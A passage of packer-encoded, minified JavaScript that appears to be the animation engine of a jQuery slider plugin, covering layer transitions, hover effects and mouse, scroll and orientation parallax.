0!==ie.1b.2j.1a.$2o&&(-1!=ie.1b.2j.1a.$2o.1D("23").3P().1m("ek")||ie.1b.2j.1a.$2o.1g()<ie.1c.1g||ie.1b.2j.1a.$2o.1h()<ie.1c.1h))&&(ee.3c=0),("1V"==o.2e.1R||1==v)&&-1==o.9F.3P().1m("jO")){1d te=0;0!==Y&&(te=-Y),ee.x=Q,ee.y=G,ee.2l=te,ee.2Z=18.9Q,ee.3c=Z}2g 0!==S&&ie.1b.3N.to(S[0],o.2e.1X/3G,{2t:!1,1f:ee,2w:ie.1F.2Y.54(o.2e.54)},X)}x=b%n*i,T=1J.3Q(b/n)*a,2g 0!==ie.1b.3A.1a.$2o&&(C=ie.1b.3A.1a.$2o.1a(ie.1r.1n.1Z),"3d"===e||"2d"===e&&(!0===y||"1V"===o.2e.1R||!0===v)?S.9j(se("<3U>").1D("23",h).1f({1g:C.28.1g,1h:C.28.1h,"-5Q-1x":C.28.1x,1x:C.28.1x,"-ms-3M":"5l("+(C.28.x-x)+"px) 5m("+(C.28.y-T)+"px)"+C.28.8H+C.28.8J,"-5Q-3M":"5l("+(C.28.x-x)+"px) 5m("+(C.28.y-T)+"px)"+C.28.8H+C.28.8J,3M:"5l("+(C.28.x-x)+"px) 5m("+(C.28.y-T)+"px)"+C.28.8H+C.28.8J})):0===18.$85.3W().1v&&18.$85.1f("2o-4e",ie.1b.3A.1a.3l).9j(se("<3U>").1D("23",h).1f({1g:C.28.1g,1h:C.28.1h,"-5Q-1x":C.28.1x,1x:C.28.1x,"-ms-3M":"5l("+C.28.x+"px) 5m("+C.28.y+"px)"+C.28.8H+C.28.8J,"-5Q-3M":"5l("+C.28.x+"px) 5m("+C.28.y+"px)"+C.28.8H+C.28.8J,3M:"5l("+C.28.x+"px) 5m("+C.28.y+"px)"+C.28.8H+C.28.8J}))),"5b"===ie.1b.3A.1a.3l||ie.1b.3A.1a.$2u.1v||("3d"===e||"2d"===e&&(!0===y||"1V"===o.2e.1R||!0===v)?S.1f("2o-4e",ie.1b.3A.1a.3l):0===18.$85.3W().1v&&18.$85.1f("2o-4e",ie.1b.3A.1a.3l)),2g 0!==ie.1b.2j.1a.$2o&&(I=(k=ie.1b.2j.1a.$2o.1a(ie.1r.1n.1Z)).2A[f],w.9j(se("<3U>").1D("23",m).1f({1g:k.28.1g,1h:k.28.1h,"-5Q-1x":ie.1b.2j.1x.3D||"3w",1x:ie.1b.2j.1x.3D||"3w","-ms-3M":"5l("+(k.28.x-x)+"px) 5m("+(k.28.y-T)+"px) 4f("+I.2l+"8I) 2Z("+I.2Z+")","-5Q-3M":"5l("+(k.28.x-x)+"px) 5m("+(k.28.y-T)+"px) 4f("+I.2l+"8I) 2Z("+I.2Z+")",3M:"5l("+(k.28.x-x)+"px) 5m("+(k.28.y-T)+"px) 4f("+I.2l+"8I) 2Z("+I.2Z+")"}))),"5b"===ie.1b.2j.1a.3l||ie.1b.2j.1a.$2u.1v||w.1f("2o-4e",ie.1b.2j.1a.3l)}ie.1b.1V.$1Y.a3(ie.o.gL?ie.1c.$6b:ie.1c.$64),ie.1b.1V.3b()},7B:19(e,t,i,a,s,r,o,n,l,d){1d u="rk( "+s+"px, "+r+"px, "+o+"px)";0!==n&&(u+="65( "+n+"8I)"),0!==l&&(u+="6q( "+l+"8I)");1d p={1g:i,1h:a,3M:u,"-ms-3M":u,"-5Q-3M":u};d&&(p["3M-fJ"]=d,p["-ms-3M-fJ"]=d,p["-5Q-3M-fJ"]=d),se("<1G>").2c(e).1f(p).2n(t)}}},1k:{in:{7R:19(e){e.1a(ie.1r.1n.1Z).1w.22&&ie.1b.1k.1w.7H(e),ie.1k.1A.4k(e,"aB-in")},4B:19(e){ie.1l.1F.eT(e),ie.1k.1A.4k(e,"2E")}},1T:{jq:19(){if(ie.1b.5B){if(ie.1b.1P){1d s,r,o=4p ae.7v({4C:!0,jR:!0}),n=[],e=ie.1k.2R("2x, in, 3B, 2E").1H(ie.1k.2R("2x, 1T, 3B, 2E")),t=ie.1k.2R("2x, 1T, 8w, 2E"),i=ie.1k.2R("2x, 1T, 2E"),a=se().1H(e).1H(t);a.2X(19(){1d e,t=se(18).1a(ie.1r.1n.1Z);if(t.1y.3X&&(ie.1b.1P.6I(t.1y.3X),t.1y.3X.2S()),t.is.3B){s=[t.2f.$1Y[0]],t.2f.$9n&&(s=s.fK(t.2f.$9n[0])),t.2b.5R&&(s=s.fK(t.2b.5R));2k(1d i=0;i<s.1v;i++)n=n.fK(ie.1b.1P.rl(s[i],!0));2k(1d a=0;a<n.1v;a++)n[a].1X&&0!==n[a].1X()&&(r=n[a],e=r,o.1H(e,1t-e.1X()*e.3I()))}}),i.2X(19(){se(18).1a(ie.1r.1n.1Z).5f.3F=!0}),o.2S().rm(1t),ie.1b.1P.d2("7R",3k),ie.1b.1P.d2("4B",3k),ie.1b.1P.d2("bf",3k),ie.1b.1P.d2("7D",3k),ie.1b.1P.21().7E()}ie.1b.5B.2S()}ie.1c.$6b.1I(".ls-4R").1f({3z:"3w"})},7R:19(e){ie.1k.1A.4k(e,"aB-1T")},4B:19(e){1d t=e.1a(ie.1r.1n.1Z);!ie.1c.2v.9l&&t.3f.9a===ie.1j.2x.1N||ie.1b.1k.3F(e,t),t.1w.22&&ie.1b.1k.1w.bh(e),ie.1k.1A.4k(e,"43")}},3F:19(e,t){t.1y.3X&&(t.1y.3X.21().7E(),2i t.1y.3X,ae.3n.1A(t.2f.$7T[0],t.3F.e4)),ae.3n.1A(t.2f.$1Y[0],t.3F.e3),ae.3n.1A(e[0],{"-5Q-1x":"3w",1x:"3w"}),t.5f.8d&&(t.3T.2P={},t.3E.2P={},ie.1k.8d.1a(e)),t.5f.3F=!1},1z:{6o:!1,6n:19(e){1d t,i,a,s,r=e?"2x":"1U";ie.1b.9R=r,ie.1b.1k.1z.6o=!1,ie.1b.1k.1z.jS(),ie.1b.1P&&(ie.1b.1P.4u().3I(0).6m().7E(!0),ie.1b.1P=3k),ie.1b.1P=4p ae.7v({4C:!0,7R:19(){ie.2F.4c("jT")&&1e.4l("jT",ie.2F.4v())},4B:19(){ie.o.5s&&ie.o.dC&&("1U"===ie.1B.2D?ie.1b.1k.1z.fL(!0):ie.1b.1k.1z.d3(!0,!0))},bf:19(){ie.2F.4c("jU")&&1e.4l("jU",ie.2F.4v()),ie.1b.1k.1z.jV&&(ie.1b.1k.1z.6o=!1,ie.1b.1P.2S()),ie.o.5s&&ie.o.dC&&ie.1b.1k.1z.d3(!0,!1)},7D:19(e){ie.2F.4c("jW")&&1e.4l("jW",e)},86:["{5g}"]}),18.4D=0,18.3I=1,ie.1b.5B=4p ae.7v({4C:!0,jR:!0}),t=ie.1k.2R(r+", in, aC"),i=ie.1k.2R(r+", 1T, 8w").1H(ie.1k.2R(r+", 1T, 2E, 3B")),a=ie.1k.2R(r+", in, cm, aC"),s=se().1H(t).1H(i).1H(a),18.d4(t,"in",ie.1b.1P,ie.1b.5B),18.d4(i,"1T",ie.1b.1P,ie.1b.5B),-1!==ie.1j[r].1a.1X&&ie.1j[r].1a.1X<18.4D?(18.3I=ie.1j[r].1a.1X/18.4D,ie.2h&&ie.1O.1H("2Q","fM.1X",[ie.1j[r].1a.1X,18.4D])):ie.1b.1P.1X()>18.4D&&(18.3I=18.4D/ie.1b.1P.1X()),-1===ie.1j[r].1a.1X?(ie.1j[r].1a.1X=18.4D,ie.1j[ie.1j[r].1N].1a.1X=18.4D):18.4D=ie.1j[r].1a.1X,18.d4(a,"in",ie.1b.1P,ie.1b.5B),!0===ie.1b.1k.1z.6o&&ie.2h&&ie.1O.1H("2Q","fM.il",ie.o.dS?"22":"cs");2k(1d o=0;o<s.1v;o++)se(s[o]).1a(ie.1r.1n.1Z).1M.22&&se(s[o]).1a(ie.1r.1n.1Z).2f.$8u.1D("1a-ls-1M","2E");if(ie.1b.1k.1M.5C(),ie.2F.4c("jX")&&1e.4l("jX",{fM:ie.1b.1P,rn:s,ro:18.4D}),ie.1b.2r.6n(),ie.1b.2r.4N.3i&&ie.1b.1P.1H(ie.1b.2r.4N.3i.2S(),0),ie.1b.2r.4m.3i&&ie.1b.1P.1H(ie.1b.2r.4m.3i.2S(),0),ie.1b.2r.2V.3i&&ie.1b.1P.1H(ie.1b.2r.2V.3i.2S(),0),ie.1b.1P.jz(19(){if(!ie.1b.1P.jY()){if(ie.2F.4c("jZ")&&!1===1e.4l("jZ",ie.2F.4v()))1S;ie.1F.3e(ie.1b.1k.1z,{7X:!0}),!ie.1B.5A()&&ie.1B.2v.6i?ie.1B.6c(ie.1j.1U.1N):ie.1B.2v.aE&&ie.1b.2r.3q()}},[],18,ie.1j[r].1a.1X),ie.1j.1U.1a.$4R&&ie.1j.1U.1a.$4R.1f({3z:"5H"}),(!ie.o.a4||"bi"!==ie.1c.5n&&!ie.o.gN)&&ie.o.a4||!(ie.1c.9L&&ie.1c.2v.fm&&ie.1c.2v.rp)&&ie.1c.9L||(ie.o.a5&&ie.1B.5A()&&ie.1b.1P.5P(0),ie.1b.1k.1z.2S(),ie.o.5s&&"8K"===ie.1o.29.jp&&ie.1b.1P.3I(1)),1e.5C("5L.67"+z),1e.7r("6j.67"+z+" 5L.67"+z+" 7Z.67"+z),ie.1j[r].1a.67){1d n=ie.1k.2R(r+",in,aC").1H(ie.1k.2R("3B,2E"));1e.on("6j.67"+z,19(){n.2X(19(){ie.1b.1k.1w.d5(se(18),se(18).1a(ie.1r.1n.1Z))})}),1e.on("5L.67"+z,19(){n.2X(19(){ie.1b.1k.1w.fN(se(18),se(18).1a(ie.1r.1n.1Z))})}),1e.on("7Z.67"+z,19(){n.2X(19(){ie.1b.1k.1w.bj(se(18),se(18).1a(ie.1r.1n.1Z))})})}},jB:19(){ie.1j.1U.1a.5c&&"43"!==ie.1j.1U.1a.5c?(ie.1c.$6b.2c("ls-4X"),ie.1c.$co.2c("ls-4X")):(ie.1c.$6b.41("ls-4X"),ie.1c.$co.41("ls-4X")),18.6n()},8q:19(e,t,i,a){if("4H"==2y t)1S t;t=t.3P();1d s,r,o,n,l,d=ie.1r.2z.hp,u=0;if(-1!==t.1m("*")&&(l="*"),-1!==t.1m("/")&&(l="/"),-1!==t.1m("+")&&(l="+"),-1!==t.1m("-")&&(l="-"),l)if(n=t.1L(l),s=se.49(n[0]),o=1p(se.49(n[1])),d[s]&&-1!==d[i][1].1m(d[s][0]))if(r="4H"==2y e.1z[s]?e.1z[s]:e.1z[s](e),a)u=o/3G;2O 2K(l){1i"*":u=r*o;1u;1i"/":u=r/o;1u;1i"+":u=r+o/3G;1u;1i"-":u=r-o/3G}2O ie.2h&&(d[s]||ie.1O.1H("2Q","9b.k0",s),-1===d[i][1].1m(d[s][0])&&ie.1O.1H("2Q","9b.k1",[s,d[s],i,d[i]])),"+"!==l&&!a||(u=o/3G);2O d[s=se.49(t)]&&-1!==d[i][1].1m(d[s][0])?u=a?0:"4H"==2y e.1z[s]?e.1z[s]:e.1z[s](e):ie.2h&&(d[s]?-1===d[i][1].1m(d[s][0])&&ie.1O.1H("2Q","9b.k1",[s,d[s],i,d[i]]):ie.1O.1H("2Q","9b.k0",s));1S(u!=u||u<0)&&(ie.2h&&ie.1O.1H("2Q","9b.rq",[i,s,u]),u=0),u},d4:19(e,t,i,a){2k(1d s=0,r=e.1v;s<r;s++){1d o,n=se(e[s]),l=n.1a(ie.1r.1n.1Z),d=l.2f.$1Y,u=l.2f.$9n,p=l.2f.$7T;if(l.5f.3F&&ie.1b.1k.3F(n,l),n.4J("ls-bg"))l.2A.6x&&i.4n(n.3a(".ls-bg-5J"),ie.1b.2j.1a.1X+ie.1b.2j.1a.bL,{2t:!1,1f:l.2A.3D},{2t:!1,1f:l.2A.to,2w:ae.rr.cd},-ie.1b.2j.1a.bL),se.4I(l.1x.3u.bY)&&se.4I(l.1x.3u.bZ)||(l.1x.1b.bg||(l.1x.1b.bg=ie.1b.1k.55.6r(l,"bg",l.1x.3u.bY,l.1x.3u.bZ)),i.to([{p:0},n[0]],ie.1b.2j.1a.1X,{p:1,2t:!1,2w:ae.rs.cd,7D:ie.1b.1k.55.8D,86:["{5g}",l.1x.1b.bg]},0));2O 2K(t){1i"in":if(l.in.22&&(l.3f.7V||("4H"!=2y l.in.31&&(l.in.31=0),l.1z.7O=l.in.31,l.1z.74=l.1z.7O+l.in.1X),ie.1K.8G(n,l.4T,l.ad),ie.1K.9O(l.8Z,l.68),ie.1K.9O(l.c0,l.ar),l.4T.2B=l.2B.2z*ie.1K.1Q,l.2m.22&&(l.3h.2m||(l.3h.2m=l.2m.bW,l.3h.6a=!0),l.af.2m?(l.hG.2m=ie.1K.2m(n,l.af.2m,!0),l.hH.2m=ie.1K.2m(n,l.3h.2m,l.3h.6a),i.4n(u[0],l.in.1X,l.hF,l.e6,l.1z.7O)):ae.3n.1A(u[0],{2m:ie.1K.2m(n,l.3h.2m,l.3h.6a)}),ie.1b.1k.1z.6o=!0),se.4I(l.1x.3u.in)?se.4I(l.1x.3u.1T)||n.1f("1x",l.3h.1x):(l.1x.1b.in||(l.1x.1b.in=ie.1b.1k.55.6r(l,"in",l.1x.3u.in,l.1x.3u.24)),i.to([{p:0},n[0]],l.in.1X,{p:1,2t:!1,2w:l.aq.2w,7D:ie.1b.1k.55.8D,86:["{5g}",l.1x.1b.in]},l.1z.7O)),i.4n(d[0],l.in.1X,l.hD,l.aq,l.1z.7O),i.4n(n[0],l.in.1X,l.hE,l.e5,l.1z.7O)),l.is.99&&((l.2b.1R||l.2C.1R)&&ie.1b.1k.87.k2(n,l),l.2b.22&&(l.in.22||i.to(d[0],0,se.4h(!0,{},l.aq,l.1n.1Y),l.1z.7P),l.2b.5R=ie.1b.1k.87.fO(l.2b.1R.1L("1e"),l.2b.ns),ie.1K.8G(n,l.3T,l.8n),l.3T.2B=l.2B.5e*ie.1K.1Q,se.4I(l.8n.2P)||ie.1b.1k.87.bk(l,l.8n.2P,l.3T),se.4I(l.3T.2P)||ie.1b.1k.87.bk(l,l.3T.2P,l.3T),2i l.3T.2P,l.3f.7V||(l.1z.7P=18.8q(l,l.2b.31,"7P"),l.1z.95=l.1z.7P+(l.2b.5R.1v-1)*l.2b.7M+l.2b.1X),i.k3(l.2b.5R,l.2b.1X,l.3T,l.91,l.2b.7M,l.1z.7P,19(e){ie.1b.1k.in.4B(e)},[n]))),l.is.hn&&ie.o.5s&&i.rt(l.1z.7Q(),19(){5z(19(){2i ie.2I.29,ie.1b.1k.1z.7x=0,ie.1o.29.9S=9J},6E)}),l.1y.22){1d c=4p ae.7v({66:l.1y.66,93:l.1y.93,94:l.1y.94,4C:!0});l.3f.7V&&!l.is.3B||(l.1z.6C=18.8q(l,l.1y.31,"6C"),l.1z.76=-1!==l.1y.3y&&l.1z.6C+(l.1y.66+1)*l.1y.1X+l.1y.66*l.1y.93),l.1y.3X=c,ie.1K.8G(n,l.4z,{x:l.6z.x,y:l.6z.y}),(l.4z.x&&0!==l.4z.x||l.4z.y&&0!==l.4z.y)&&(ie.1b.1k.1z.6o=!0),l.eb.3s=ie.1F.2Y.3s(l.6z.3s,n),l.eb.2B=l.2B.1y*ie.1K.1Q,se.4I(l.1x.3u.1y)||(l.1x.1b.1y||(l.1x.1b.1y=ie.1b.1k.55.6r(l,"1y",se.4I(l.1x.3u.9i)?l.1x.3u.24:l.1x.3u.9i,l.1x.3u.1y)),c.to([{p:0},n[0]],l.1y.1X,{p:1,2t:!1,2w:l.c5.2w,7D:ie.1b.1k.55.8D,86:["{5g}",l.1x.1b.1y]},0)),c.4n(p[0],l.1y.1X,l.hI,l.c5,0),l.ah.2m&&(l.hJ.2m=ie.1K.2m(n,l.ah.2m,!0),c.to(u[0],l.1y.1X,l.ec,0),ie.1b.1k.1z.6o=!0),-1!==l.1y.66&&("ru"===ie.o.5E||ie.1C.2r.2V.$1E||ie.o.5s)?(i.1H(c,l.1z.6C),c.2S()):i.rv(19(e){e.2S()},l.1z.6C,[c])}l.is.3B&&(l.1z.bQ=l.1z.74,l.1z.bR="1t%",l.3f.7V||(o=1J.4g(l.1z.aj(),0),18.4D=1J.4g(18.4D,o)));1u;1i"1T":l.is.99&&l.2C.22&&(l.2C.5R=ie.1b.1k.87.fO(l.2C.1R.1L("1e"),l.2C.ns),ie.1K.8G(n,l.3E,l.8o,l.c4),l.c4.2B=l.2B.5e*ie.1K.1Q,se.4I(l.8o.2P)||ie.1b.1k.87.bk(l,l.8o.2P,l.3E),se.4I(l.3E.2P)||ie.1b.1k.87.bk(l,l.3E.2P,l.3E),2i l.3E.2P,l.3f.7V||(l.1z.8p=18.8q(l,l.2C.31,"8p"),l.1z.96=l.1z.8p+(l.2C.5R.1v-1)*l.2C.7M+l.2C.1X),l.2m.22&&(2g 0===l.7N.2m&&i.to(u[0],0,{4W:!1,1f:{2m:ie.1K.2m(n,l.2m.4g)}},l.1z.8p),ie.1b.1k.1z.6o=!0),i.k3(l.2C.5R,l.2C.1X,l.c4,l.3E,l.2C.7M,l.1z.8p)),ie.1K.8G(n,l.4y,l.ag,l.e8),ie.1K.9O(l.c1,l.av),ie.1K.9O(l.92,l.69),l.e8.2B=l.2B.2z*ie.1K.1Q,"ao"!==l.1T.31?(l.3f.7V&&!l.is.3B||(l.is.3B?(l.1z.bQ=0,l.1z.5G=18.8q(l,l.1T.31,"5G",!0),l.1z.bR=l.1z.5G):l.1z.5G=1J.4g(18.8q(l,l.1T.31,"5G"),l.1z.74),l.1z.97=l.1z.5G+l.1T.1X),l.2m.22&&(2g 0===l.7N.2m?i.to(u[0],0,{4W:!1,1f:{2m:ie.1K.2m(n,l.2m.4g)}},l.1z.5G):(l.ea.2m=ie.1K.2m(n,l.7N.2m,!0),i.to(u[0],l.1T.1X,l.c3,l.1z.5G)),ie.1b.1k.1z.6o=!0),se.4I(l.1x.3u.1T)||(l.1x.1b.1T||(l.1x.1b.1T=ie.1b.1k.55.6r(l,"1T",se.4I(l.1x.3u.bX)?se.4I(l.1x.3u.9i)?l.1x.3u.24:l.1x.3u.9i:l.1x.3u.bX,l.1x.3u.1T)),i.to([{p:0},n[0]],l.1T.1X,{p:1,2t:!1,2w:l.au.2w,7D:ie.1b.1k.55.8D,86:["{5g}",l.1x.1b.1T]},l.1z.5G)),i.4n(d[0],l.1T.1X,l.e7,l.au,l.1z.5G),i.4n(n[0],l.1T.1X,l.e9,l.c2,l.1z.5G),i.4n(d[0],0,l.1n.1Y,l.3F.hC,l.1z.97)):(l.1z.bQ=0,l.1z.bR="1t%"),(!l.is.3B||l.is.3B&&l.3f.9a===ie.1j.1U.1N)&&(a.4n(d[0],ie.o.7I,l.e7,l.au,0),a.4n(n[0],ie.o.7I,l.e9,l.c2,0),l.2m.22&&2g 0!==l.7N.2m&&(l.ea.2m=ie.1K.2m(n,l.7N.2m,!0),a.to(u[0],ie.o.7I,l.c3,0))),o=1J.4g(l.1z.e1(),0),18.4D=1J.4g(18.4D,o),l.3f.7V=!0}}},2S:19(){ie.1b.1P&&(ie.1b.1P.2S(),ie.1F.3e(18,{fj:!0,6i:!0,aI:!1,4C:!1}))},4u:19(e){e=se.6f(e)?e:.75;ie.1b.1P&&(ae.3n.to(ie.1b.1P,e,{5P:0}),ie.1F.3e(18,{4C:!0,aI:!1}))},8x:19(){ie.1b.1P&&(ae.3n.to(ie.1b.1P,.75,{5P:1}),ie.1F.3e(18,{4C:!1,aI:!1}))},3q:19(){ie.1b.1P&&ie.1b.1P.3q()},fL:19(e){if(e||(18.2S(),18.fP()),ie.1b.1P&&!ie.1c.8y()&&(0===ie.1b.1P.4D()||1===ie.1b.1P.3I())&&"8M"===ie.1o.29.2D){ie.1B.2D="1U";1d t=ie.1B.46.9u;t.1m(ie.1j.2x.1N)===t.1v-1?(ie.1c.5n="d6",ie.1o.29.7H(),ie.1B.2D="2L"):ie.2q.1U()}},d3:19(e,t){e&&!t||(18.3q(),18.fP()),ie.1b.1P&&(ie.1c.8y()||0!==ie.1b.1P.4D()&&0!==ie.1b.1P.3I()||"8K"!==ie.1o.29.2D||(ie.1B.2D="2L",0===ie.1B.46.9u.1m(ie.1j.2x.1N)?(ie.1c.5n="fQ",ie.1o.29.7H(),ie.1B.2D="1U"):ie.2q.2L()))},fP:19(){if(ie.1b.1P){ae.3n.to(ie.1b.1P,.25,{5P:1+18.7x})}},jS:19(){18.2v={fj:!1,6i:!1,4C:!1,aI:!1,7X:!1}}},1w:{7H:19(e){e.1D("1a-ls-fR","1")},bh:19(e){e.1D("1a-ls-fR","0")},1A:19(e,t){t.2f.$1Y.on("6j."+z,19(){ie.1b.1k.1w.d5(e,t)}),t.2f.$1Y.on("5L."+z,19(){ie.1b.1k.1w.fN(e,t)}),t.2f.$1Y.on("7Z."+z,19(){ie.1b.1k.1w.bj(e,t)})},k4:19(e,t){if(t.1w.3X=4p ae.7v({4C:!0,bf:19(e,t){t.1w.3X.rw&&(t.1w.3X.21().7E(),2i t.1w.3X)},rx:[e,t]}),ie.1K.8G(e,t.4A,t.4V,t.ef),ie.1K.9O(t.4A,t.4V),t.ef.2B=t.2B.1w*ie.1K.1Q,t.1w.d7=ae.3n.4n(e[0],t.1w.73,t.ed,t.eg),t.1w.3X.1H(t.1w.d7,0),e.1U().is(".ls-2z-4R")){1d i=e.1U(),a=se.4h(!0,{},t.ed,{1f:{3c:1,4e:"5b",2o:"5b",z:0}}),s=se.4h(!0,{},t.eg,{1f:{3c:1,4e:"5b",2o:"5b",z:0}});t.1w.8N=ae.3n.4n(i[0],t.1w.73,a,s),t.1w.3X.1H(t.1w.8N,0)}2O t.1w.8N=3k;if(t.1w.dY){1d r={79:ap};ie.51.aA&&(r.3M="ih(ry)"),t.1w.3X.to(t.2f.$7U[0],t.1w.73,{2t:!1,1f:r},0)}t.1w.k5=t.1w.73/t.1w.ai==1?1:t.1w.73/t.1w.ai,18.fS(e,t)},d5:19(e,t){"1"===e.1D("1a-ls-fR")&&(e.1D("1a-ls-fT",1),t.2f.$1Y.7r("7Z."+z),t.1w.3X?(t.1w.3X.2S().21().3I(0),18.fS(e,t)):18.k4(e,t))},fN:19(e,t){t.1w.3X&&(t.1w.3X.21().3I(1),18.k6(e,t)),e.6h("1a-ls-fT")},bj:19(e,t){e.1D("1a-ls-fT")||18.d5(e,t)},fS:19(e,t){t.1w.d7.d8({2w:t.1w.5Z}),t.1w.8N&&t.1w.8N.d8({2w:t.1w.5Z}),t.1w.3X.2S().5P(1)},k6:19(e,t){t.1w.d7.d8({2w:t.1w.6A}),t.1w.8N&&t.1w.8N.d8({2w:t.1w.6A}),t.1w.3X.3q().5P(t.1w.k5)}},1M:{d9:{1R:"2d",5W:"3C",x:!0,y:!0,2l:10,8k:10,ab:1.5,bK:1.2,3s:"50% 50% 0",2B:6E},1r:{a9:5,fU:"8h",bl:40,88:10},2v:{22:!1,9E:!1},3o:{3C:{$2d:se(),$3d:se()},29:{$2d:se(),$3d:se()}},1n:19(){1d t=18;1e.on("6j."+z,19(){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.9T()}),1e.on("7Z."+z,19(e){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.bj(e)}),1e.on("5L."+z,19(){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.3F()}),ie.1o.6l&&ie.1o.k7&&(se(1q).on("rz."+z,19(){t.2v.9E&&t.k8(5W)}),se(1q).on("fV."+z,19(){t.9T()})),se(1q).on("29.1M"+z+" 83.1M"+z,19(){(t.3o.29.$2d.1v||t.3o.29.$3d.1v)&&t.29()}),t.1r.a9*=ie.o.gZ?-1:1},hX:19(e,t,i,a){2K(18.2v.22||(ie.1F.3e(18,{22:!0}),18.1n()),se.4h(!0,t,18.d9,ie.1j[a].1M,i.1M),i.2B.1M?t.2B=i.2B.1M:i.2B.1M=t.2B,t.5W.4o(/(3C|29)/)||(t.5W="3C"),t.1R.4o(/(2d,3d)/)&&(t.1R="2d"),t.dU){1i"3w":t.x=!1,t.y=!1;1u;1i"x":t.y=!1;1u;1i"y":t.x=!1}18.3o[t.5W]["$"+t.1R]=18.3o[t.5W]["$"+t.1R].1H(e)},fW:19(){1d e=ie.1C.4F.$1E,t=ie.1j.2x&&ie.1j.2x.1M?ie.1j.2x.1N:ie.1j.1U.1N;if(ie.1j[t].1a.$2o&&ie.1j[t].1a.$2o.1a(ie.1r.1n.1Z).1M.22&&ie.1j[t].1a.5c&&"43"!==ie.1j[t].1a.5c){1d i,a="50% -"+.25*ie.1c.1h+"px 0",s=ie.1j[t].1a.$2o.1a(ie.1r.1n.1Z).1M;i=2g 0!==s.2l?2*s.2l:2g 0!==ie.1j[t].1M.2l?2*ie.1j[t].1M.2l:2*18.d9.2l,e.1a(ie.1r.1n.1Z,{1M:se.4h(!0,{},18.d9,ie.1j[t].1M,{6B:s.6B,3s:a,2l:i})}),e.1D("1a-ls-1M","2E"),ae.3n.1A(e[0],{3s:a,2B:e.1a(ie.1r.1n.1Z).1M.2B*ie.1K.1Q}),"3d"===ie.1j[t].1M.1R||"3d"===s.1R?18.3o.3C.$3d=18.3o.3C.$3d.1H(e):18.3o.3C.$2d=18.3o.3C.$2d.1H(e)}18.da=!0},k9:19(){1d e=ie.1C.4F.$1E;18.3o.3C.$2d=18.3o.3C.$2d.3S(e),18.3o.3C.$3d=18.3o.3C.$3d.3S(e),e.1D("1a-ls-1M","cs"),18.da=!1},9T:19(){se().1H(18.3o.3C.$2d).1H(18.3o.3C.$3d).1H(18.3o.29.$2d).1H(18.3o.29.$3d).2X(19(){1d e=se(18).1a(ie.1r.1n.1Z).1M;ae.3n.1A(se(18)[0],{3s:ie.1F.2Y.3s(e.3s,se(18),ie.1c.$6b),2B:e.2B*ie.1K.1Q})}),18.bm=!0},k8:19(e){if(18.bm){1d t,i,a=1q.rA;i=0===a?(t=5*-1p(e.fX)*18.1r.88*ie.1K.1Q,5*(18.1r.bl-1p(e.fY))*18.1r.88*ie.1K.1Q):90===a?(t=5*-1p(e.fY)*18.1r.88*ie.1K.1Q,5*(1p(e.fX)+18.1r.bl)*18.1r.88*ie.1K.1Q):(t=5*1p(e.fY)*18.1r.88*ie.1K.1Q,5*(18.1r.bl-1p(e.fX))*18.1r.88*ie.1K.1Q),18.db(t,i,"3C"),18.dc(t,i,"3C")}2O 18.9T();ie.1c.2v.8z||18.da||!ie.1C.4F.$1E||18.fW()},5C:19(){se(1q).5C("29.1M"+z),se(1q).5C("83.1M"+z)},29:19(){1d e=(("2a"===18.1r.fU?ie.1o.5D:ie.1o.5D+(ie.1o.4j-ie.1c.1h)/2)-ie.1c.4t)*ie.1K.1Q*18.1r.a9;ie.1c.2v.7p&&(e=0),18.bm||18.9T(),18.db(0,e,"29"),18.dc(0,e,"29")},bj:19(e){if(18.bm){ie.1c.2v.8z||18.da||!ie.1C.4F.$1E||18.fW();1d t=ie.1c.bn+ie.1c.1g/2,i=ie.1c.4t+ie.1c.1h/2,a=e.cO-t,s=e.rB-i;18.db(a,s,"3C"),18.dc(a,s,"3C")}2O 18.9T()},db:19(s,r,e){18.3o[e].$2d.2X(19(){1d e=se(18);if("2E"===e.1D("1a-ls-1M")){1d t=e.1a(ie.1r.1n.1Z).1M,i=t.x?-s*(t.8k/dd)*1p(t.6B):0,a=t.y?-r*(t.8k/dd)*1p(t.6B):0;ae.3n.to(e[0],t.ab,{x:i,y:a})}})},dc:19(o,n,e){18.3o[e].$3d.2X(19(){1d e=se(18);if("2E"===e.1D("1a-ls-1M")){1d t,i,a,s,r=e.1a(ie.1r.1n.1Z).1M;a=r.x?(i=-o/(ka/r.2l),-o*(r.8k/dd)*1p(r.6B)):i=0,s=r.y?(t=n/(ka/r.2l),-n*(r.8k/dd)*1p(r.6B)):t=0,ae.3n.to(e[0],r.ab,{3J:t,3K:i,x:a,y:s})}})},3F:19(){se().1H(18.3o.3C.$2d).1H(18.3o.3C.$3d).2X(19(){1d e=se(18);"2E"===e.1D("1a-ls-1M")?ae.3n.to(e[0],se(18).1a(ie.1r.1n.1Z).1M.bK,{x:0,y:0,3J:0,3K:0}):ae.3n.1A(e[0],{x:0,y:0,3J:0,3K:0})}),ie.1C.4F.$1E&&18.k9(),18.bm=!1}},55:{6r:19(e,t,i,a){1d s,r=4p ie.1r.2z.2H.1x,o={};2k(s in r)2K(t){1i"in":o[s]=[r[s],r[s]],o[s][0]=i.6p(s)?i[s]:a.6p(s)?a[s]:r[s],o[s][1]=a.6p(s)?a[s]:r[s],e.1x.3u.9i[s]=o[s][1];1u;1i"1w":1i"1y":1i"1T":o[s]=[],o[s][0]=i.6p(s)?i[s]:r[s],o[s][1]=a.6p(s)?a[s]:i.6p(s)&&i[s]!==r[s]?i[s]:r[s],"1y"===t&&!0!==e.1y.94&&-1!==e.1y.3y&&(e.1x.3u.bX[s]=o[s][1]);1u;1i"bg":o[s]=[r[s],r[s]],i.6p(s)&&(o[s][0]=i[s]),a.6p(s)&&(o[s][1]=a[s])}1S o},2Y:19(e){2k(1d t,i,a,s={},r=/(bN|ht|hu|hv|bO-4f|hw|hx|hy)/i,o=0,n=(e=e.1L(" ")).1v;o<n;o++)(t=(a=e[o].1L("("))[0]).4o(r)&&(i=1p(a[1]),s[t]=i);1S s},8D:19(e,t){1d i=1t*e.4Z[0].p;if("5T"==2y t){1d a="";2k(1d s in t)if("5T"==2y t[s]&&2===t[s].1v)2K(s){1i"bN":a+=" bN( "+(t[s][0]<t[s][1]?t[s][0]+1J.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1J.48(t[s][0]-t[s][1])/1t*i)+"px )";1u;1i"bO-4f":a+=" bO-4f( 